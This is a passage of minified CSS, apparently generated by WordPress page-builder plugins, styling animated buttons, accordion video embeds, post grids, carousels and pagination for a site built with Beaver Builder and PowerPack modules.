rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-node-5e6a157e08b18 {color: #f3f3f3;}.fl-builder-content .fl-node-5e6a157e08b18 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e6a157e08b18 .fl-row-content-wrap a {color: #dbdbdb;}.fl-builder-content .fl-node-5e6a157e08b18 a:hover {color: #f3f3f3;}.fl-builder-content .fl-node-5e6a157e08b18 h1,.fl-builder-content .fl-node-5e6a157e08b18 h2,.fl-builder-content .fl-node-5e6a157e08b18 h3,.fl-builder-content .fl-node-5e6a157e08b18 h4,.fl-builder-content .fl-node-5e6a157e08b18 h5,.fl-builder-content .fl-node-5e6a157e08b18 h6,.fl-builder-content .fl-node-5e6a157e08b18 h1 a,.fl-builder-content .fl-node-5e6a157e08b18 h2 a,.fl-builder-content .fl-node-5e6a157e08b18 h3 a,.fl-builder-content .fl-node-5e6a157e08b18 h4 a,.fl-builder-content .fl-node-5e6a157e08b18 h5 a,.fl-builder-content .fl-node-5e6a157e08b18 h6 a {color: #f3f3f3;}.fl-node-5e6a157e08b18 > .fl-row-content-wrap {background-color: #444444;} .fl-node-5e6a157e08b18 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5e6a157e08b11 > .fl-row-content-wrap {background-color: rgba(68,68,68,0.9);background-image: url(https://betawp.pwsdesigns.com/wp-content/uploads/2018/03/Arle44e.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e6a157e08b11 > .fl-row-content-wrap:after {background-color: rgba(117,117,117,0.95);}.fl-node-5e6a157e08b0c {width: 100%;}.fl-node-5e6a157e08b16 {width: 100%;}.fl-node-5e6a157e08b1e {width: 100%;}.fl-row .fl-col .fl-node-5e6a157e08b0f h1.fl-heading a,.fl-row .fl-col .fl-node-5e6a157e08b0f h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5e6a157e08b0f h1.fl-heading .fl-heading-text *,.fl-node-5e6a157e08b0f h1.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5e6a157e08b0f.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e6a157e08b0f > .fl-module-content {margin-bottom:0px;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-5e6a157e08b20 .fl-module-content .woocommerce-breadcrumb {text-align: left;}.fl-node-5e6a157e08b20 .fl-module-content .woocommerce-breadcrumb {color: #ffffff;}.fl-node-5e6a157e08b20 .fl-module-content .woocommerce-breadcrumb a {color: #e8e8e8;} .fl-node-5e6a157e08b20 > .fl-module-content {margin-top:10px;margin-bottom:10px;}.clearfix:before,.clearfix:after {content: "";display: table;}.clearfix:after {clear: both;}.fl-row-fixed-width {min-width: 1px;}.fl-col-group.fl-col-group-responsive-reversed,.fl-col-group.fl-col-group-responsive-reversed .fl-col,.fl-col-group.fl-col-group-responsive-reversed .fl-col-content,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {min-width: 0px;}.pp-posts-wrapper .sr-only {position: absolute !important;height: 1px !important;width: 1px !important;margin: 0 !important;padding: 0 !important;clip: rect(1px 1px 1px 1px);clip: rect(1px,1px,1px,1px);clip-path: polygon(0px 0px, 0px 0px, 0px 0px);-webkit-clip-path: polygon(0px 0px, 0px 0px, 0px 0px);overflow: hidden !important;border: 0 !important;box-shadow: none !important;}.pp-posts-loader {display: none;text-align: center;}.pp-posts-wrapper {position: relative;}.pp-content-post-grid #infscr-loading {position: absolute;bottom: -10px;}.rtl .pp-content-post-grid.pp-is-filtering:after {left: auto;right: 50%;}.pp-content-post-grid.pp-is-filtering .pp-content-post {opacity: 0.5;}.pp-post-filters-wrapper {position: relative;}.pp-post-filters-toggle {display: none;padding: 10px 15px;cursor: pointer;margin-bottom: 10px;}.pp-post-filters-toggle:after {content: "+";float: right;font-size: 18px;font-weight: bold;line-height: 1;}.pp-post-filters-toggle.pp-post-filters-open:after {content: "-";}.pp-post-filters-wrapper.pp-filter-mobile {display: none;}.pp-post-filters-wrapper .pp-close-icon {background: #ddd;padding: 3px 8px;position: absolute;top: -35px;right: 0;cursor: pointer;display: none;}.pp-post-filters-wrapper.pp-filter-mobile .pp-close-icon {display: block;}.pp-filter-title-mobile {display: none;font-size: 18px;padding: 5px 20px;border: 2px solid #222;margin-bottom: 20px;color: #333;cursor: pointer;}.pp-post-filters {padding-left: 0;margin-left: 0;text-align: left;margin-bottom: 30px;}.pp-post-filters li {display: inline-block;margin-right: 10px;cursor: pointer;padding: 8px 10px;color: #000;-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-post-filters li:hover {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-post a {border: none;}.pp-content-post a,.pp-content-post .pp-post-content,.pp-content-post .pp-post-meta {transition: color 0.3s ease-in-out;}.pp-content-post-carousel .owl-carousel {overflow: hidden;}.pp-content-post-carousel:not(.pp-auto-height) .owl-carousel .owl-stage-outer {overflow: initial;}.pp-content-post-carousel .owl-carousel.owl-loaded:focus {outline: none;}.pp-content-grid-post .pp-content-category-list,.pp-content-carousel-post .pp-content-category-list {margin-top: 15px;padding-top: 10px;border-top: 1px solid #eee;position: relative;z-index: 2;}.pp-content-grid-post .pp-content-grid-more,.pp-content-carousel-post .pp-content-carousel-more {display: inline-block;}.pp-content-post .pp-post-title a,.pp-content-post .pp-more-link-button {text-decoration: none;}.pp-content-post .pp-post-title-divider {display: inline-block;height: 2px;width: 50px;margin-bottom: 7px;}.pp-content-grid-image > a,.pp-content-carousel-image > a {display: block;}.pp-content-post-grid:not(.pp-css-grid) .pp-content-post .pp-post-image,.pp-content-post-carousel .pp-content-post .pp-post-image {position: relative;}.pp-content-post .pp-post-image .pp-post-featured-img a {display: block;}.pp-content-post.pp-grid-style-9 .pp-post-image a {width: 100%;height: 100%;}.pp-content-post .pp-post-image .fl-photo-content {display: block;}.pp-content-post .pp-post-image .pp-content-category-list {position: absolute;top: 0;margin-top: 0;background: #000;color: #fff;text-decoration: none;border-top: 0;padding: 10px;z-index: 1;}.pp-content-post .pp-post-image .pp-content-category-list a {color: #fff;}.pp-content-post .pp-post-image .pp-post-title {position: absolute;bottom: 0;width: 100%;padding: 15px;}.pp-content-post.pp-grid-style-4 .pp-post-image {overflow: hidden;position: relative;}.pp-content-post.pp-grid-style-4 .pp-post-image img {-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}.pp-content-post.pp-grid-style-4:hover .pp-post-image img {-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);transform: scale(1.1, 1.1);}.pp-content-post.pp-grid-style-5 .pp-content-post-date {float: left;text-align: center;width: 38px;}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day {display: block;padding: 5px 0px;font-size: 15px;}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month {display: block;padding: 5px 0;font-size: 13px;}.pp-content-post.pp-grid-style-5 .pp-content-post-data {margin-left: 20px;float: left;width: 70%;text-align: left;}.pp-content-post.pp-grid-style-6 .pp-post-image {text-align: center;}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date {display: block;margin: 0 auto;padding: 10px;border-radius: 100%;width: 60px;height: 60px;margin-top: -30px;text-transform: uppercase;font-size: 14px;line-height: 1.5;position: relative;}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date span {display: block;}.pp-content-post.pp-grid-style-7 .pp-content-body {max-width: 90%;margin: 0 auto;margin-top: -10%;position: relative;-webkit-transition: background-color 0.3s ease-in;-moz-transition: background-color 0.3s ease-in;-ms-transition: background-color 0.3s ease-in;-o-transition: background-color 0.3s ease-in;transition: background-color 0.3s ease-in;}.pp-content-post.pp-grid-style-7:hover .pp-content-body {-webkit-transition: background-color 0.3s ease-in;-moz-transition: background-color 0.3s ease-in;-ms-transition: background-color 0.3s ease-in;-o-transition: background-color 0.3s ease-in;transition: background-color 0.3s ease-in;}.pp-content-post.pp-grid-style-7 .pp-content-post-meta {border-bottom: 1px solid #eee;margin-bottom: 10px;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap {display: flex;}.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap {flex-direction: row-reverse;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner { width: 50%;overflow: hidden;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image *:not(.pp-post-meta) {height: 100% !important;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image img {object-fit: cover;}.pp-content-post {overflow: hidden;}.pp-content-post,.pp-content-post:hover {-webkit-transition: background-color 0.3s ease-in-out;-moz-transition: background-color 0.3s ease-in-out;-ms-transition: background-color 0.3s ease-in-out;-o-transition: background-color 0.3s ease-in-out;transition: background-color 0.3s ease-in-out;}.pp-content-post-grid {margin: 0 auto;position: relative;}.pp-content-grid-image img {height: auto !important;width: 100%;}.pp-post-featured-img img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-content-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.pp-content-grid-title,.pp-content-carousel-title {margin: 0;padding: 0;}.pp-content-post-meta {font-size: 14px;padding-bottom: 10px;position: relative;z-index: 2;}.pp-content-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.pp-content-post .pp-more-link-button,.pp-content-post .pp-add-to-cart a {display: inline-table;text-align: center;-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination ul.page-numbers {display: inline-block;}.pp-content-grid-pagination li {text-align: center;}.pp-content-post .pp-more-link-button:hover,.pp-content-grid-pagination li a.page-numbers:hover,.pp-content-post .pp-add-to-cart a {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination li a.page-numbers {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination li .page-numbers {min-width: 35px !important;display: block !important;}.pp-content-grid-pagination li .page-numbers:last-child {margin-right: 0;}.pp-content-grid-load-more a {display: inline-block;}.pp-content-grid-load-more a.disabled {opacity: 0.8;pointer-events: none;}.pp-content-grid-load-more a .pp-grid-loader-icon {display: none;}.pp-content-grid-load-more a .pp-grid-loader-icon img {height: 18px;margin-left: 3px;width: auto;}.pp-content-grid-load-more a.loading .pp-grid-loader-icon {display: inline;}.pp-content-grid-loader {margin-top: 10px;}.pp-content-grid-loader .pp-grid-loader-text {color: #999999;}.pp-content-grid-loader .pp-grid-loader-icon img {height: 18px;}.pp-content-post a.pp-post-link {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 1;}.pp-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;padding-bottom: 40px;}.pp-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.pp-post-feed-header {margin-bottom: 25px;}.pp-post-feed-header a {text-decoration: none;}body h2.pp-post-feed-title {margin: 0 0 10px;padding: 0;}body .pp-post-feed-meta {font-size: 14px;}.pp-post-feed-meta .fl-sep {margin: 0 3px;}.pp-post-feed-image {margin-bottom: 25px;}.pp-post-feed-image img {height: auto !important;width: 100% !important;}.pp-post-feed-image-beside .pp-post-feed-image {float: left;width: 33%;}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content {margin-left: 37%;}.pp-post-feed-content a {text-decoration: none;}.pp-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.pp-post-feed-more {margin-top: 15px;display: inline-block;}.pp-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}.pp-content-grid-empty {border: 1px dashed #ccc;font-size: 16px;padding: 20px;text-align: center;}.pp-post-carousel-navigation{position: absolute;top: 50%;left: 0;right: 0;z-index: 20;margin-top: -16px;}.pp-post-carousel-navigation a{position: absolute;display: inline-block;}.pp-post-carousel-navigation a a {display: none;}.pp-post-carousel-navigation a:hover{ opacity: 1; }.pp-post-carousel-navigation .carousel-prev{ left: 0; }.pp-post-carousel-navigation .carousel-next{ right: 0; }.pp-post-carousel-navigation .fl-post-carousel-svg-container{position: relative;width: 32px;height: 32px;}.pp-content-carousel-image img {height: auto;}.pp-content-post-carousel .owl-theme .owl-dots {margin-top: 10px;}.pp-content-post-carousel .owl-theme .owl-controls .owl-page span {margin: 5px;}.pp-content-post-carousel {position: relative;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div,.pp-content-post-carousel .owl-nav button {position: absolute;top: 40%;line-height: 0;margin: 0;padding: 0;font-size: 20px;background-image: none !important;z-index: 1;display: inline-flex;align-items: center;justify-content: center;}.pp-content-post-carousel .owl-nav button {border: none;}.pp-content-post-carousel .owl-nav button svg {height: 1em;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev,.pp-content-post-carousel .owl-nav button.owl-prev {left: -15px;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next,.pp-content-post-carousel .owl-nav button.owl-next {right: -15px;}.pp-content-post-carousel .owl-theme .owl-dots .owl-dot {top: 0;background: none !important;}.pp-content-post .star-rating {margin-left: auto;margin-right: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;float: right;overflow: hidden;position: relative;height: 15px;line-height: 1;font-size: 15px;width: 80px;font-family: star;display: block;float: none;}.pp-content-post .star-rating:before {content: "\73\73\73\73\73";color: #d3ced2;float: left;top: 0;left: 0;position: absolute;}.pp-content-post .star-rating span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 15px;}.pp-content-post .star-rating span:before {content: "\53\53\53\53\53";top: 0;position: absolute;left: 0;color: #000;}.pp-content-post .pp-product-price ins {text-decoration: none;}.pp-content-post.pp-grid-style-6 .star-rating {margin: 0 auto !important;}.pp-content-post.pp-grid-style-9 {position: relative;overflow: hidden;height: 270px;}.pp-content-post.pp-grid-style-9 .pp-content-grid-image {height: 100%;}.pp-content-post.pp-grid-style-9 .pp-post-featured-img {background-repeat: no-repeat;background-position: center center;background-size: cover;height: 100%;position: relative;overflow: hidden;margin: 0;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img {-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1); -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); transform: scale(1.1);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before {content: "";display: block;height: 70%;width: 100%;position: absolute;bottom: 0;z-index: 1;background: -moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before {content: "";display: block;height: 100%;width: 100%;position: absolute;bottom: 0;-webkit-transition: background-color .3s ease;-moz-transition: background-color .3s ease;-o-transition: background-color .3s ease;transition: background-color .3s ease;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img a:last-child:before {background-color: rgba(0,0,0,.1);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img img {display: block;height: auto;opacity: 1;transition: transform 0.3s ease, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;transition-timing-function: ease !important;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img img {transform: scale3d(1.1,1.1,1);-webkit-transform: scale3d(1.1,1.1,1);-moz-transform: scale3d(1.1,1.1,1) rotate(.02deg);}.pp-content-post.pp-grid-style-9 .pp-grid-tile-text {position: absolute;bottom: 0;pointer-events: none;z-index: 1;width: 100%;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category.pp-content-category-list {border-top: 0;margin: 0;padding: 0;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category span {display: inline-block;background-color: #333333;margin-bottom: 10px;padding: 2px 8px;-webkit-transition: background-color 0.2s ease-in-out;-moz-transition: background-color 0.2s ease-in-out;transition: background-color 0.2s ease-in-out;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-info,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {width: 80%;margin: 0 0 0 20px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {margin-bottom: 20px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {font-size: 12px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-category a,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta span {color: #fff;text-shadow: 1px 1px 1px rgba(0,0,0,.3);}.pp-post-event-calendar-date {margin-bottom: 5px;}.pp-post-event-calendar-date,.pp-post-event-calendar-date span {font-weight: bold;}.pp-post-event-calendar-venue {font-style: italic;}.pp-post-event-calendar-cost {margin-top: 12px;margin-bottom: 12px;}.pp-posts-not-found-text {width: 100% !important;}.cg-equal-align-button .pp-content-post,.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data {display: flex;flex-direction: column;}.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data,.cg-equal-align-button .pp-content-post .pp-post-content {height: 100%;}.cg-equal-align-button .pp-content-post .pp-post-link {margin-top: auto !important;}.cg-center-align .pp-content-posts {margin: 0 auto;}.cg-static-grid .pp-content-post.pp-content-grid-post {position: static !important;left: auto !important;top: auto !important;margin-right: 2%;visibility: visible !important;opacity: 1 !important;transform: none !important;}@media only screen and (min-width: 768px) {.cg-css-grid .pp-content-post-grid.pp-equal-height {display: grid;grid-template-columns: repeat(3, 1fr);grid-auto-rows: min-content;grid-column-gap: 2%;grid-row-gap: 2ch;height: auto !important;}.cg-css-grid .pp-content-post-grid.pp-equal-height:before,.cg-css-grid .pp-content-post-grid.pp-equal-height:after {content: none;display: none;}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-content-post {display: flex;flex-direction: column;flex-grow: 1;position: static !important;overflow: visible;width: auto;height: auto !important;margin-bottom: 0 !important;transform: none !important;}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-grid-space {display: none;}}@media (max-width: 480px) { .pp-post-feed-post.pp-post-feed-image-beside {max-width: 300px;margin-left: auto;margin-right: auto;}.pp-post-feed-image-beside .pp-post-feed-image,.pp-post-feed-image-beside .pp-post-feed-image img {float: none;width: 100% !important;}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content {margin-left: 0;}.pp-content-post-carousel .pp-content-post .pp-post-img {width: auto;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev {left: 0;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next {right: 0;}.pp-content-post-carousel .owl-theme .owl-controls {margin-top: 20px;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap,.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap {flex-direction: column;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner { width: 100%;}.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-body,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post-data,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post .pp-post-content {height: auto;} }.fl-node-5e6a157e08b22 {min-width: 1px;}.fl-node-5e6a157e08b22 .pp-content-grid-pagination {text-align: center;}.fl-node-5e6a157e08b22 .pp-content-grid-pagination.fl-builder-pagination {padding-top: 40px;padding-bottom: 40px;}.fl-node-5e6a157e08b22 .pp-content-grid-pagination li a.page-numbers,.fl-node-5e6a157e08b22 .pp-content-grid-pagination li span.page-numbers {background-color: #ffffff;color: #000000;margin-right: 20px;}.fl-node-5e6a157e08b22 .pp-content-grid-pagination li a.page-numbers:hover,.fl-node-5e6a157e08b22 .pp-content-grid-pagination li span.current,.fl-node-5e6a157e08b22 .pp-content-grid-pagination li span[aria-current] {background-color: #eeeeee;}.fl-node-5e6a157e08b22 .pp-content-grid-load-more {margin-top: 40px;text-align: center;}.fl-node-5e6a157e08b22 .pp-content-grid-load-more a {background-color: #ffffff;color: #000000;text-align: center;text-decoration: none;transition: all 0.2s ease-in-out;}.fl-node-5e6a157e08b22 .pp-content-grid-load-more a:hover {background-color: #eeeeee;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-title {margin-top: 10px;margin-bottom: 0px;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-title,.fl-node-5e6a157e08b22 .pp-content-post .pp-post-title a {}.fl-node-5e6a157e08b22 .pp-content-post:hover .pp-post-title,.fl-node-5e6a157e08b22 .pp-content-post:hover .pp-post-title a {}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-content {margin-top: 5px;margin-bottom: 